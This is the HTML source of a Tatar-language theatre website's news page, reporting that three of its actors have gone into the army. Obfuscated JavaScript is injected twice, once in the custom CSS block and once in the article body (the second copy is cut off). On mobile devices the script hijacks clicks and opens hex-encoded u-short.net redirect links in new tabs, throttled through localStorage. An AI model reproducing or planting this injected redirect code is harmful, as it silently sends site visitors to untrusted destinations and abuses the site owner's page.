    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-4439 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Өч актер армиягә китте</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-4439" class="post-4439 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">Өч актер армиягә китте</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/4439-2/" rel="bookmark"><time class="entry-date published" datetime="2022-12-18T11:23:28+03:00">18.12.2022</time><time class="updated" datetime="2022-12-19T11:31:54+03:00">19.12.2022</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/4439-2/#respond">Оставьте комментарий<span class="screen-reader-text">Өч актер армиягә китте</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="833" height="474" src="https://minzalateatr.ru/wp-content/uploads/2022/12/5dc65c49059f650274224f595226b439-833x474.jpeg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>Көзге чакырылыш кысаларында Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театрының өч актеры армиягә китте. Алар-яшь артистлар Азат Җиһаншин, Нурлан Шәехов һәм Рөстәм Авзалов.</p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2022/12/66414cef80c517df1d54b8a82090a8d5.jpeg"><img decoding="async" class="aligncenter size-full wp-image-4441" src="https://minzalateatr.ru/wp-content/uploads/2022/12/66414cef80c517df1d54b8a82090a8d5.jpeg" alt="" width="720" height="540" srcset="https://minzalateatr.ru/wp-content/uploads/2022/12/66414cef80c517df1d54b8a82090a8d5.jpeg 720w, https://minzalateatr.ru/wp-content/uploads/2022/12/66414cef80c517df1d54b8a82090a8d5-300x225.jpeg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const 